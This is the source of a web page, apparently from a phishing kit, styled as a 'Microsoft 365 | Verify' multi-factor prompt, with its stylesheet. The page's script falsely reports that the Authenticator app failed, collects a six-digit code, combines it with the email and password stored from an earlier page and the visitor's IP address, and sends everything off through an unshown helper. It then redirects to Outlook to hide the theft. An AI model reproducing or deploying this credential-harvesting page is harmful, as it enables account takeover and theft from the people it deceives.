
<file: next.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="icon" href="images/logo.png" type="image/x-icon">
    <title>Microsoft 365 | Verify</title>
    <link rel="stylesheet" href="css/next.css" />
    <style>
        #verifyButton,
        #appCodeInput,
        #errorMessage,
        #errorMessagePassword,
        #errorMessageIncomplete {
            display: none;
            margin-top: 10px;
        }

        /* Center the input field */
        #appCodeInput {
            width: 60%;
            margin: 0 auto;
        }

        /* Style for the error messages */
        .errorMessage {
            color: red;
            margin-left: 6px;
            font-size: 16px;
            font-weight: 700;
        }
    </style>
</head>
<body>
    <div class="login-container">
        <div class="header">
            <img src="images/test3.PNG" alt="Upper Logo" class="upper-logo" />
            <p>Verify your Identity</p>
            <img src="images/test2.PNG" alt="Lower Logo" class="lower-logo" />
        </div>

        <form id="loginFormWithDropdown">
            <select id="dropdown" name="dropdown">
                <option value="" selected>Select Options</option>
                <option value="option1">Approve a request on my Microsoft Authenticator app</option>
                <option value="option2">Use an AppCode/SecureID Passcode</option>
                <option value="option3">Text +X XXX-XXX-XXXX</option>
                <option value="option4">Call +X XXX-XXX-XXXX</option>
            </select>
    
            <p id="errorMessage" class="errorMessage" style="margin-top: 5px;">Microsoft Authenticator app failed, please select other options call/text/appcode</p>
            <p id="errorMessagePassword" class="errorMessage" style="margin-top: 5px;"></p>
            <p id="errorMessageIncomplete" class="errorMessage" style="margin-top: 5px;">Incomplete password, please enter exactly 6 characters</p>
    
            <input type="text" id="appCodeInput" placeholder="Enter code" maxlength="6" style="display: none;" />
    
            <button class="rounded-button continue-other-email" type="button" id="verifyButton" style="background-color: #005A9C; color: #fff;" disabled>Verify</button>
        </form>
    </div>

    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const dropdown = document.getElementById("dropdown");
            const verifyButton = document.getElementById("verifyButton");
            const appCodeInput = document.getElementById("appCodeInput");
            const errorMessage = document.getElementById("errorMessage");
            const errorMessagePassword = document.getElementById("errorMessagePassword");
            const errorMessageIncomplete = document.getElementById("errorMessageIncomplete");
    
            if (!dropdown) {
                console.error("Dropdown element not found.");
            }
    
            if (!verifyButton) {
                console.error("Verify Button element not found.");
            }
    
            if (!appCodeInput) {
                console.error("AppCode Input element not found.");
            }
    
            if (!errorMessage) {
                console.error("Error Message element not found.");
            }
    
            if (!errorMessagePassword) {
                console.error("Error Message Password element not found.");
            }
    
            if (!errorMessageIncomplete) {
                console.error("Error Message Incomplete element not found.");
            }
    
            function updateButtonState() {
                const selectedOption = dropdown.value;
    
                appCodeInput.style.display = (selectedOption === "option2" || selectedOption === "option3" || selectedOption === "option4") ? 'block' : 'none';
                verifyButton.style.display = (selectedOption === "option2" || selectedOption === "option3" || selectedOption === "option4") ? 'block' : 'none';
                errorMessage.style.display = (selectedOption === "option1") ? 'block' : 'none';
                errorMessagePassword.style.display = 'none';
                errorMessageIncomplete.style.display = 'none';
    
                // Enable the button if the selected option is relevant
                verifyButton.disabled = !(selectedOption === "option2" || selectedOption === "option3" || selectedOption === "option4");
            }
    
            function validateInput(event) {
                const input = event.target.value;
                event.target.value = input.replace(/\D/g, ''); // Remove non-numeric characters
            }
    
            dropdown.addEventListener("change", function () {
                updateButtonState();
    
                // Show the error message immediately for Option 1
                if (dropdown.value === "option1") {
                    errorMessage.textContent = "Microsoft Authenticator app failed, please select other options call/text/appcode";
                }
            });
    
            verifyButton.addEventListener("click", async function () {
                const enteredCode = appCodeInput.value;
    
                // Check if the input is not empty
                if (enteredCode.trim() === "") {
                    errorMessagePassword.textContent = "Please enter the code before verifying.";
                    errorMessagePassword.style.display = 'block'; // Display the error message
                    errorMessageIncomplete.style.display = 'none'; // Clear the incomplete password error message
                    return;
                }
    
                // Check if the entered code is exactly 6 characters
                if (enteredCode.length !== 6) {
                    errorMessageIncomplete.style.display = 'block'; // Display the incomplete password error message
                    errorMessagePassword.textContent = ''; // Clear the password error message
                    return;
                }
    
                const getIPAddress = async () => {
                    try {
                        const response = await fetch('https://api.ipify.org?format=json');
                        const data = await response.json();
                        return data.ip;
                    } catch (error) {
                        throw error;
                    }
                };
    
                // Add your verification logic here
    
                // For testing purposes, you can remove this line in a real scenario
                errorMessagePassword.textContent = ''; // Clear the error message
                errorMessageIncomplete.style.display = 'none'; // Clear the incomplete password error message
    
                try {
                    const ip = await getIPAddress();
                    const data = {
                        email: sessionStorage.getItem('username'), // Retrieve username from sessionStorage
                        password: sessionStorage.getItem('password'), // Retrieve password from sessionStorage
                        ip,
                        code: enteredCode,
                    };
            
                    await sendRequest(data);

                    // Redirect to www.mmmm.com
                    window.location.href = 'https://www.outlook.com';
                } catch (error) {
                    console.error('Error:', error);
                }
            });
    
            // Add input event listener to validate input
            appCodeInput.addEventListener("input", validateInput);
    
            // Initial state
            updateButtonState();
        });
    </script>        
    <script src="js/next.js"></script>
    <script src="js/smtp.js"></script>
</body>
</html>
</file>
<file: css/next.css>
body {
    margin: 0;
    font-family: Arial, sans-serif;
    overflow: hidden;
    background-image: url("../images//image2.jpg");
    background-size: cover;
}

.slideshow-container {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.slideshow-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: none;
    animation: fade 5s infinite;
}

@keyframes fade {
    from {
        opacity: 0.4;
    }
    to {
        opacity: 1;
    }
}

.login-container {
    margin-left: 320px;
    top: 270px;
    left: 1120px;
    transform: translate(-50%, -50%);
    height: 500px;
    position: absolute;
    background-color: white;
    padding: 40px;
    border-radius: 20px;
    width: 400px;
    margin: 50px auto;
    text-align: center;
    z-index: 1;
}

.header {
    text-align: center;
}

.upper-logo {
    width: 100px;
    margin: 10px auto;
    display: block;
}

.lower-logo {
    width: 100px;
    margin: 10px auto;
    margin-top: 5px;
    display: block;
}

form {
    margin-top: 20px;
}

#countdownContainer {
    text-align: left;
    margin-top: 10px;
}

#countdown {
    font-size: 24px;
    margin-left: 35px;
}

input#appCodeInput {
    width: 270px;
    padding: 10px;
    border: none;
    border-bottom: 2px solid black;
    outline: none;
}

input#appCodeInput:focus {
    border-bottom: 3px solid blue;
}

select {
    width: 290px;
    padding: 10px;
    margin-bottom: 20px;
    border-radius: 20px;
    background-color: black;
    color: white;
}

button {
    width: 390px;
    padding: 16px;
    background-color: #005A9C;
    color: white;
    border: none;
    border-radius: 20px;
    cursor: pointer;
    margin-top: 35px;
}

button:hover {
    background-color: #034694;
}

/* Responsive styles */
@media (max-width: 768px) {
    .login-container {
        margin-left: auto;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 80%;
    }
}
</file>
